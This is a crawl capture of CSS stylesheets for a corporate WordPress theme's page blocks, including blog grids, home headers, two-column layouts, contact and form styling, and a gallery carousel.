}

.blog-grid .topics{
  color: #9e9e9e;
  
}

.blog-grid .topics a{
  color: #09006d;
}

.blog-grid .blog-roll .btn-link{
  text-transform: uppercase;
  letter-spacing: 1px;
}

.blog-grid .blog-readmore a{
  color: #7eba00 !important;
  font-weight: 900;
  
  text-decoration: none !important;
}

.blog-grid .blog-readmore a:after {
    font-family: 'Font Awesome\ 5 Free' !important;
    font-weight: 900;
    content: "\f061";
    display: inline-block;
    padding-left: 0.5em;
    transition: all 0.5s cubic-bezier(0.34, 1.56, 0.64, 1);
  }

.blog-grid .blog-readmore a:hover:after {
    padding-left: 1.5em;
    transform: scaleY(-1.0);
  }

.blog-grid .blog-roll h5 a {
  color: #09006d;
  font-weight: 700;
  font-size: 21px;
  
  text-decoration: none;
}

.blog-grid .blog-roll p{
  color: #393939;
  font-weight: 400;
  font-size: 16px;
  
}

#load-more{
  float:right;
  margin:5px;
}
.hidden{visibility:hidden;
  width:0px!important;
  height:0px!important;
  margin:0px!important;
  padding:0px!important;
  }
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

body {
  font-family: sans-serif;
}

.add-pad-20 {padding: 20px;}


/* load more */


.load-more-btn {
  display:inline-block;
}

.load-more-btn:hover {
  background-color:blue;
  text-decoration:none;
}
.storytile .blog-title h5{
  color:#002855;
  font-size: 20px;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-weight: 500;
}
.blog-tile{
  background-image: linear-gradient(#efefef 50%, #ffffff);
  padding-top: 0 !important;
  min-height: 420px;
  border-top-left-radius: 10px;
  border-top-right-radius: 10px;
}
.blgtxt .blog-readmore a{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  color:#002855;
  padding-bottom: 15px;
  font-weight: 700;
  text-decoration: none;
  border-bottom: 5px solid #6dbf4c;
  margin-top: 25px;
  display: inline-block;
}
@media screen and (max-width: 991px){
  .storytile .blogimg{
    height: 100%;
  }
}
.blog-roll.pad-bot-0{ padding-bottom: 0rem;}
.blog-roll.pad-bot-1{ padding-bottom: 2rem;}
.blog-roll.pad-bot-2{ padding-bottom: 5rem;}
.blog-roll.pad-bot-3{ padding-bottom: 7rem;}
.blog-roll.pad-bot-4{ padding-bottom: 10rem;}

@media (max-width: 576px) {
	.blog-roll.pad-bot-0{ padding-bottom: 0rem;}
	.blog-roll.pad-bot-1{ padding-bottom: 1rem;}
	.blog-roll.pad-bot-2{ padding-bottom: 2rem;}
	.blog-roll.pad-bot-3{ padding-bottom: 4rem;}
	.blog-roll.pad-bot-4{ padding-bottom: 6rem;}
}

.blog-roll.pad-top-0{ padding-top: 0rem;}
.blog-roll.pad-top-1{ padding-top: 2rem;}
.blog-roll.pad-top-2{ padding-top: 5rem;}
.blog-roll.pad-top-3{ padding-top: 7rem;}
.blog-roll.pad-top-4{ padding-top: 10rem;}

@media (max-width: 576px) {
	.blog-roll.pad-top-0{ padding-top: 0rem;}
	.blog-roll.pad-top-1{ padding-top: 1rem;}
	.blog-roll.pad-top-2{ padding-top: 2rem;}
	.blog-roll.pad-top-3{ padding-top: 4rem;}
	.blog-roll.pad-top-4{ padding-top: 6rem;}
}

.blog-roll.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
.blog-roll.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
.blog-roll.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
.blog-roll.mar-3{ margin-top: 3rem; margin-bottom: 4rem;}
.blog-roll.mar-4{ margin-top: 5rem; margin-bottom: 6rem;}

@media (max-width: 576px) {
	.blog-roll.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
	.blog-roll.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
	.blog-roll.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
	.blog-roll.mar-3{ margin-top: 3rem; margin-bottom: 3rem;}
	.blog-roll.mar-4{ margin-top: 4rem; margin-bottom: 4rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -60
content:
.bold-grid-block .top{
  background-color: var(--black);
}
.bold-grid-block .pf-col{
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 0.25em;
}
.bold-grid-block .top h3{
  color: var(--teal);
  padding: 2rem;
  text-transform: lowercase;
  margin-bottom: 0;
  transition: .5s ease;
}
.bold-grid-block .bottom{
  height: 300px;
  background-position: center;
  background-size: cover;
  position: relative;
}
.bold-grid-block .bottom .overlay{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  background-color: black;
  padding: 0 3em;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.bold-grid-block .bottom .overlay p{
  color: var(--white);
}
.bold-grid-block .bottom .overlay p.linktext{
  color: var(--green);
  font-weight: bold;
  text-decoration: underline;
}
.bold-grid-block a:hover .overlay{
  height: 100%;
}
.bold-grid-block a:hover h3{
  color: var(--white);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 463
content:
.btc-home-grid{
  height: 800px;
  background-size: cover;
  background-position: bottom;
  margin: 0 -15px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.btc-home-grid .header-content{
  padding-top: 6em;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  text-align: center;
  position: relative;
  z-index: 2;
}
.btc-home-grid .header-content h1{
  color: white;
  font-size: 42px;
}
.btc-home-grid .header-content h2{
  color: #f6a81c;
  font-size: 26px;
}
.btc-home-grid .header-content .header-cta{
  width: 250px;
  margin: 20px;
  display: inline-block;
  font-size: 28px;
  padding: 12px 20px;
  border: 3px solid #6dbf4c;
  background-color: #6dbf4c;
  color: white;
  border-radius: 5px;
}
.btc-home-grid .header-content .header-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.btc-home-grid .header-content .header-cta.reversed{
  border: 3px solid white;
  background-color: transparent;
  color: white;
}
.btc-home-grid .header-content .header-cta.reversed:hover{
  background-color: white;
  color: #002855;
}
.home-grid-tiles{
  margin: -350px auto 50px auto;
  max-width: 1000px;
  position: relative;
  z-index: 2;
}
.home-grid-tiles .tile .tile-img{
  background-color:rgba(0,40,85,0.4);
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; 
}
.home-grid-tiles .tile .tile-img img{
  display: block;
  height: 350px;
  width: auto;
  margin: 0 auto;
}
.home-grid-tiles .tile .content{
  background-color: #efefef;
  padding: 5px 20px;
}
.home-grid-tiles .tile .tile-text li{
  list-style-type: none;
  line-height: 1.5;
  border-bottom: 2px solid #6dbf4c;
  padding: 7px 0;
}
.home-grid-tiles .tile .tile-text li:last-child{
  border-bottom: none;
}
.home-grid-tiles .tile .tile-text .headline{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: bold;
  background-color: #002855;
  padding: 20px;
  color: #6dbf4c;
  text-align: center;
}
.home-grid-tiles .tile .tile-text .cta{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  display: block;
  background-color: #6dbf4c;
  padding: 20px;
  color: white;
  text-align: center;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.home-grid-tiles .tile .tile-text .cta:hover{
  background-color: #4a8f2f;
}
.btc-home-grid video{
  position: absolute;
  object-fit: contain;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);

}
.btc-home-grid .video-after{
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  background-image: linear-gradient(rgba(22,53,91,.6) 80%, rgba(34,111,82,1));
  z-index: 1;
  background-size: contain;
  background-position: bottom;
}
@media screen and (max-width: 900px){
  .home-grid-tiles{
    flex-direction: column;
  }
  .home-grid-tiles .tile{
    width: 100%;
    margin-bottom: 35px;
  }
}
@media screen and (max-width: 707px){
  .home-grid-tiles{
    margin: -200px auto 50px auto;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 382
content:
.btc-image-grid{
  padding: 0 4em;
}
.btc-image-grid .tile{
  position: relative;
    margin-bottom: 1em;
}
.btc-image-grid .tile em{
  font-style: italic;
}
.btc-image-grid .tile .tile-content{
  width: 100%;
  height: 100% !important;
  overflow: hidden;
  position: relative;

}
.btc-image-grid .tile .tile-content .text{
  background: #fff;
  margin-left: 1em;
  padding: 1em;
}
.btc-image-grid .tile a{
  display: block;
  width: 100%;
  height: 100%;
  text-decoration: none;
}
.btc-image-grid .tile .tile-content h4{
  font-size: 1.5em;
  font-weight: 600;
  line-height: 1.8em;
}
.btc-image-grid .tile .tile-content p{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
}
.btc-image-grid .tile .tile-content span{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
  display: block;
  padding: 0 0 2em 0;
}
.btc-image-grid .tile-img{
  text-align: center;
}
.btc-image-grid .tile img{
  margin-top: 30px;
  border-bottom: 8px solid #000;
  max-width: 100%;
  height: auto;
}
.btc-image-grid .tile:hover img{
  border-bottom: 8px solid var(--teal);
}
/* IN */
.btc-image-grid .tile .tile-content .orange_shape{
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  transition: all 0.2s linear;
  transition-delay: 0.25s;
  background: #ff6600;
  margin-left: 1em;
  transform: translateY(100%);
}
.btc-image-grid .tile .tile-content:hover .orange_shape{
  transform: translateY(0);
  transition-delay: 0.2s;
  transition: all 0.2s linear;
}
.btc-image-grid .tile .tile-content .text.hover{
  transform: translateY(0);
  transition: all 0.4s ease-in-out;
  height: 100%;
  z-index: 9999;
}
/* OUT */
.btc-image-grid .tile .tile-content:hover .text.hover{
  height: calc(100% - 10px);
  transform: translateY(10px);
  transition-delay: 0.2s;
}
.btc-image-grid .tile .tile-content .text.initial{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1em;
}
.btc-image-grid .tile .tile-content .text.initial h4{
  position: absolute;
  margin-left: -1em;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 991px) {
  .btc-image-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1.6em;
  }

  .btc-image-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}
@media (max-width: 768px) {
  .btc-image-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1em;
  }

  .btc-image-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}
.btc-image-grid .tile .background{
  padding-bottom: 100%;
  background-position: center center;
  background-size: cover;
  transition: all 0.25s ease-in-out;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1036
content:
.btc-two-col-text-img-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block .animated{
  display: none
}
.btc-two-col-text-img-block li{
  list-style-type: disc;
  margin-left: 1em;
}
.btc-two-col-text-img-block .row{
  justify-content: inherit !important;
}
.btc-two-col-text-img-block.parallax{
  background-attachment: fixed;
  background-position: center 0;
  background-repeat: no-repeat;
}

.btc-two-col-text-img-block .row{
  display: flex;
  align-items: center;
  justify-content: center;
}
.btc-two-col-text-img-block.pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.btc-two-col-text-img-block.pad-top-0{
  padding-top: 0rem;
}
.btc-two-col-text-img-block.pad-bot-0{
  padding-bottom: 0rem;
}
.btc-two-col-text-img-block.pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block.pad-top-1{
  padding-top: 1rem;
}
.btc-two-col-text-img-block.pad-bot-1{
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block.pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.btc-two-col-text-img-block.pad-top-2{
  padding-top: 2rem;
}
.btc-two-col-text-img-block.pad-bot-2{
  padding-bottom: 2rem;
}
.btc-two-col-text-img-block.pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.btc-two-col-text-img-block.pad-top-3{
  padding-top: 3rem;
}
.btc-two-col-text-img-block.pad-bot-3{
  padding-bottom: 4rem;
}
.btc-two-col-text-img-block.pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.btc-two-col-text-img-block.pad-top-4{
  padding-top: 5rem;
}
.btc-two-col-text-img-block.pad-bot-4{
  padding-bottom: 6rem;
}
.btc-two-col-text-img-block.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.btc-two-col-text-img-block.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.btc-two-col-text-img-block.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.btc-two-col-text-img-block.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.btc-two-col-text-img-block.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}

.btc-two-col-text-img-block.filter_drk:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-image: url('./images/btc-gradient-overlay.png');
  background-size: cover;
  opacity: 0.9;
}

.btc-two-col-text-img-block.filter_lt:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.6);
}
.btc-two-col-text-img-block h3{
  
  font-size: 42px;
}
.btc-two-col-text-img-block.txt_lt p,
.btc-two-col-text-img-block.txt_lt li,
.btc-two-col-text-img-block.txt_lt h2,
.btc-two-col-text-img-block.txt_lt h4{
  color: #ffffff;
}
.btc-two-col-text-img-block.txt_lt h3{
  color: #f6a81c;
}
.btc-two-col-text-img-block h4{
  font-size: 24px;
  font-weight: bold;
}
.btc-two-col-text-img-block.txt_drk p,
.btc-two-col-text-img-block.txt_drk li,
.btc-two-col-text-img-block.txt_drk h2,
.btc-two-col-text-img-block.txt_drk h3,
.btc-two-col-text-img-block.txt_drk h4{
  color: #000000;
}
.btc-two-col-text-img-block.txt_drk .h3-col:before{
  content: '';
  position: absolute;
  display: block;
  height: 30px;
  width: 60px;
  background-image: url(./images/gold-flag.png);
  background-size: contain;
  margin-left: -90px;
  margin-top: 6px;
}
.two-col-block-cta{
  display: inline-block;
  margin-top: 20px;
  padding: 5px 30px;
  border-radius: 5px;
  font-weight: 700;
}
.btc-two-col-text-img-block.txt_lt .two-col-block-cta{
  color: white;
  border: 3px solid white;
}
.btc-two-col-text-img-block.txt_lt .two-col-block-cta:hover{
  background-color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta{
  color: white;
  background-color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta.download-cta{
  background-color: transparent;
  color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta.download-cta:hover{
  color: white;
  background-color: #6dbf4c;
}
.btc-two-col-text-img-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.btc-two-col-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.btc-two-col-video-foreground,
.btc-two-col-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
.btc-two-col-text-img-block .col-feat{
  align-items: flex-start;
  margin-top: 30px;
}
.btc-two-col-text-img-block .applications img{
  max-width: 100%;
  height: auto;
  width: 80px;
}
.btc-two-col-text-img-block ul{
  margin-left: -1em;
}
.btc-two-col-text-img-block ul li{
  list-style-type: none;
  line-height: 1.5;
  margin-bottom: 3px;
  border-bottom: 2px solid #6dbf4c;
}

.btc-two-col-text-img-block ul li:last-child{
  border-bottom: none;
}
@media (min-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}


/*.btc-two-col-text-img-block.filter_drk:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}*/

.btc-two-col-text-img-block.filter_lt:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.btc-two-col-text-img-block .container{
  z-index: 90;
  position: relative;
}
.gold-bar-bottom{
  border-bottom: 8px solid #f6a81c;
}
.txt-col{
  padding: 30px 30px 30px 90px;
}
.btc-two-col-flex .txt-col iframe{
  width: 100%;
  height: auto;
  aspect-ratio: 16/9;
}
@media screen and (max-width: 767px){
  .txt-col .row{
    margin: 0 auto;
  }
  .txt-col .row h3, .txt-col .row h4{
    text-align: center;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -23
content:

.space-grid{
  margin-left: -15px;
  margin-right: -15px;
  background-color: white;
}
.is-circle{
  border-radius: 50%;
}
.space-grid img{
  display: block;
  margin: 0 auto;
}
.space-img{
  position: absolute;
}
.space-img.left{
  left: 0
}
.space-img.right{
  right: 0;
}
.space-img.bottom{
  bottom: 0;
}
.space-grid .row-wrapper{
  padding: 11rem 9rem;
}
.space-grid .row{
  align-items: center;
  justify-content: center;
}
.inner-img{
  max-width: 100%;
  height: auto;
}
@media screen and (max-width: 1300px){
  .space-img{
    width: 50%;
  }
  .space-grid .row-wrapper{
    padding: 11rem 4rem;
  }
}
@media screen and (max-width: 1113px){
  .space-grid .row{
    flex-direction: column;
  }
  .space-grid .row.reverse{
    flex-direction: column-reverse;
  }
  .space-grid .inner-img{
    margin-bottom: 35px; 
  }
  .space-grid .row-wrapper{
    padding: 4rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 453
content:
.hide { position: absolute; top: -9999px; left: -9999px; }

.contact-form-tabs .nav {
  overflow: hidden; margin: 0 0 10px 0;
}
.contact-form-tabs .nav li {
  width: 24.25%; float: left; margin: 0 1% 0 0;
}
.contact-form-tabs .nav li:last-child {
  margin-right: 0; 
}
.contact-form-tabs .nav li a {
 display: flex;
    height: 100%;
    padding: 15px;
    background: #fff;
    color: var(--teal);
    text-align: center;
    border: 1px solid var(--teal);
    align-content: center;
    flex-wrap: wrap;
    justify-content: center;
}
@media only screen and (max-width: 400px) {
.contact-form-tabs .nav li a {
  font-size: .8rem;
}
}
.contact-form-tabs .nav li a:hover {
  background-color: var(--lightgray); color: var(--teal);
}
.contact-form-tabs ul li a.current, .contact-form-tabs ul li a:hover {
  background-color: var(--teal);
  color: #fff;
}

/*.contact-form-tabs form .hs_tell_us_more textarea {width: calc(100% - 35px)!important;}*/
.contact-form-tabs form .hs_send_a_file input {background-color: var(--lightblue);}
.contact-form-tabs form .hs-button {
    margin-top:20px;border-radius:0;display: block; padding: 10px 25px; background: var(--teal); color: #fff; text-align: center; border: 1px solid var(--teal);text-shadow:none;box-shadow: none;
}
.contact-form-tabs form .hs-button:hover {
    background: #fff!important; color: var(--teal)!important; border-color: var(--teal)!important;text-shadow:none;box-shadow: none!important;
}

.contact-form-tabs input {
  width: 100%;
  padding: 0 15px;
  height: 40px;
  color: var(--text);
  border: 1px solid #cbd6e2;
  background-color: #f5f8fa;
}
.contact-form-tabs label {
 color: var(--text);
 font-size: .8rem;
 margin-top:20px;
}
.contact-form-tabs .legal-consent-container label {
 color: var(--text);
  margin-top:0;
}
.contact-form-tabs .legal-consent-container label span {
    top: 10px;
    position: relative;
}
.contact-form-tabs .legal-consent-container label span span {
    top: 0;
}
.contact-form-tabs .legal-consent-container, .contact-form-tabs .legal-consent-container p {
  font-size: .8rem !important;
  margin: 20px 0 0;
}
.contact-form-tabs .legal-consent-container li {
  list-style: none;
  margin: 0;
}
.contact-form-tabs input[type="checkbox"] {
  width: 15px!important;
}
.contact-form-tabs .hs-error-msg {
 color: var(--teal);
}

.contact-form-tabs .form-columns-2, .contact-form-tabs .form-columns-1, .contact-form-tabs .form-columns-3 {
  max-width:100%!important;
}
.contact-form-tabs .form-columns-1 input[type="text"],
.contact-form-tabs .form-columns-1 textarea,
.contact-form-tabs .form-columns-1 select,
.contact-form-tabs .form-columns-3 select {
  width:100%!important;
  max-width:100%!important;
  background-color: #f5f8fa;
  border: 1px solid #cbd6e2;
}
.contact-form-tabs .hs-fieldtype-file input {
  background-color: #ffffff00!important;
  border:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -96
content:
.customer-success-stories-block{
  padding-left: 30px;
}
.customer-success-stories-block .story-row{
  padding: 30px 0;
  border-bottom: 1px solid #343434;
}
.customer-success-stories-block .story-row strong{
  font-weight: 700;
}
.customer-success-stories-block .story-row a{
  text-decoration: underline;
}
.customer-success-stories-block .story-row p{
  line-height: 1.1;
}
.customer-success-stories-block h2{
  color: var(--teal);
}
.customer-success-stories-block .customer-success-stories-title{
  padding-left: 0;
  padding-right: 0;
}
.customer-success-stories-block img{
  max-width: 100%;
  height: auto;
}
.one-column-wrapper .customer-success-stories-block .story-row{
  width: 45%;
  margin: 0 2.5%;
}
@media screen and (max-width: 692px){
  .one-column-wrapper .customer-success-stories-block .story-row{
    width: 100%;
    margin: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -238
content:
.resources .ebook-container .image{
  padding: 2rem 4rem;
}
.resources .ebook-container .content h4{
  color: var(--black);
}
.resources .ebook-container .image img{
  max-width: 100%;
  height: auto;
}
@media screen and (max-width: 450px){
  .resources .ebook-container .image{
    padding: 2rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1300
content:
.form-block .gform_button{
  font-size: 18px;
	font-weight: 600;
	letter-spacing: 1px;
	position: relative;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 10px;
  padding-left: 0;
  background: transparent;
  border: none;
  text-transform: uppercase;
  display: inline-block;
  cursor: pointer;
  left:50%;
  transform: translateX(-50%);
  transition: all 0.3s ease;
}

.form-block .gform_button span{
}
.form-block .gform_button:hover{
	text-decoration: none;
}


.form-block .gfield .gfield_label{
  font-weight: 300;
  padding-bottom: 0px;
  margin-bottom: 0;
	font-size: 14px !important;
	display: inline-block;
}

.form-block.txt_drk h2{
  color: #000 !important;
}

.form-block.txt_lt h2{
  color: #fff !important;
}

.form-block h4{
	font-size: 1.3rem !important;
  line-height: 2rem;
  font-weight: 400 !important;
}

.form-block ul{
	padding-left: 16px;
}

.form-block li input,
.form-block li select,
.form-block li textarea{
	width: 100% !important;
	color: #000;
	text-indent: 8px;
	height: 40px;
	line-height: 40px;
	border: none;
	-webkit-appearance: none;
}

.form-block.txt_drk li input,
.form-block.txt_drk li textarea{
	border: 1px solid #888;
}

.ginput_container_select{
	background: #fff;
	position: relative;
}

.ginput_container_select select{
	background: transparent;
	z-index: 50;
	outline: none;
	font-size: 1rem !important;
	position: relative;
	cursor: pointer;
}

.ginput_container_select select option{
	color: #000;
}

.small input,
.medium input,
.large input{
	font-size: 1rem !important;
}

p {

}

.form-block .ginput_container{
	margin-top: 0px !important;
}


.ginput_container_select:before{
	content: "\f078";
	font-family: 'Font Awesome\ 5 Free' !important;
  font-weight: 900;
	position: absolute;
	top: 45%;
	transform: translateY(-50%);
	right: 0.5rem;
	color: rgba(0,0,0,0.2);
	transition: all 0.3s cubic-bezier(0.625, -0.340, 0.280, 1.335);
}

.ginput_container_select:hover:before{
	color: rgba(0,0,0,0.5);
	top: 55%;

}

.form-block li{
	float: left;
	margin: 0;
	padding: 0;
	clear: none !important;
}

.form-block .gform_wrapper div.validation_error{
  font-size: 0.6em;
  font-weight: 700;
  clear: both;
  width: 100%;
  text-align: center;
	padding: 4px;
	margin-bottom: 0;
}


.form-block.txt_drk .gform_wrapper div.validation_error,
.form-block.txt_drk .gform_wrapper .validation_message{
	color: #000;
}

.form-block.txt_drk .gform_wrapper div.validation_error{
	border-color: #000;
}

.form-block.txt_drk .gform_wrapper .gfield_error .gfield_label{
	color: #000;
}

.form-block.txt_lt .gform_wrapper div.validation_error,
.form-block.txt_lt .gform_wrapper .validation_message{
	color: #fff;
}

.form-block.txt_lt .gform_wrapper div.validation_error{
	border-color: #fff;
}

.form-block.txt_lt .gform_wrapper .gfield_error .gfield_label{
	color: #fff;
}

.form-block .gform_wrapper li.gfield.gfield_error{
	border: none !important;
	background-color: rgba(255,255,255,0) !important;
	padding-top: 0;
	padding-bottom: 0;
}

.form-block li.large,
.form-block li.gfield_error.large{
	width: 100%;
}

.form-block li.medium,
.form-block li.gfield_error.medium{
	width: 50%;
}

.form-block li.small,
.form-block li.gfield_error.small{
	width: 25%;
}

.form-block .gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .gform_wrapper li.gfield_error textarea{
	border: 1px solid #ff0000 !important;
}

.form-block .gform_wrapper .field_description_below .gfield_description,
.form-block .gform_wrapper .validation_message{
	padding-top: 6px !important;
	font-size: 0.6em;
	line-height: 0.9em;
}

.form-block.txt_lt li.gfield input,
.form-block.txt_lt li.gfield textarea,
.form-block.txt_lt li.gfield button{
	box-shadow: 0px 0px 0px #fff;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_lt li.gfield input:focus,
.form-block.txt_lt li.gfield textarea:focus,
.form-block.txt_lt li.gfield button:focus{
	outline: none;
	box-shadow: 1px 1px 10px #fff;
}

.form-block.txt_drk li.gfield input,
.form-block.txt_drk li.gfield textarea,
.form-block.txt_drk li.gfield button{
	box-shadow: 0px 0px 0px #000;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_drk li.gfield input:focus,
.form-block.txt_drk li.gfield textarea:focus,
.form-block.txt_drk li.gfield button:focus{
	outline: none;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.5);
}

@media only screen and (max-width: 768px) {
	.form-block li.large{
		width: calc(100% - 8px);
	}

	.form-block li.medium{
		width: calc(100% - 8px);
	}

	.form-block li.small{
		width: calc(100% - 8px);
	}
}

/*-- Revised Styles --*/


.form-block .gfield_consent_label{font-size:12px;float:left;font-weight:bold;padding-top:12px;}

.form-block .gfield.check-box.medium{float:left;width:100%;}
.form-block .ginput_container.ginput_container_consent{float:left;width:100%;}
.form-block .gform_wrapper .top_label div.ginput_container input[type="checkbox"]{
	float:left;
	margin-right:20px;
  margin-top:20px;
  width: 25px !important;
  color: #000;
  text-indent: 0px;
  height: 25px;
  line-height: 25px;
  border: none;
  -webkit-appearance: checkbox !important;
  transition: all 0.3s ease;
  outline: none;
  box-shadow: 0px;
  font-size:25px;
}
.form-block li.small-print{
	width:100%;
}
.form-block li.small-print p{
	font-size:12px;
}


/*checkbox styles*/
/*.form-block.txt_drk li.gfield input[type="checkbox"]{
	box-shadow: none;
	transition: all 0.3s ease;
	border-radius: 2px;
}

.form-block.txt_drk li.gfield input[type="checkbox"]:focus{
	outline: none;
	box-shadow: 1px 1px 10px rgba(0,0,0,0.5);
}*/


.form-block li input[type="checkbox"]{
}

.form-block li input[type="checkbox"]:focus, .form-block li input[type="checkbox"]:checked, .form-block.txt_drk li.gfield input[type="checkbox"]:checked, .form-block.txt_drk li.gfield input[type="checkbox"]:focus, .form-block.txt_lt li.gfield input[type="checkbox"]:checked, .form-block.txt_lt li.gfield input[type="checkbox"]:focus{
  outline:none;
  font-size:25px;
  box-shadow:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 381
content:
.gallery-items-carousel .carousel-item{
  height: auto !important;
  padding: 5px;
  margin: 5px 20px;
}
#gallery-carousel .carousel-inner{
  border-top: 1px solid lightgray;
  border-bottom: 1px solid lightgray;
}
#gallery-carousel .carousel-indicators{
  margin-left: 0;
}
.gallery-items-carousel .splide{
  position: relative;
  padding-top: 40px;
}
.gallery-items-carousel .splide .d-block{
  height: 100%;
}
.gallery-items-carousel .splide .gallery-img{
  background-size: cover;
  background-position: center;
  width: 100%;
  height: 100%;
}
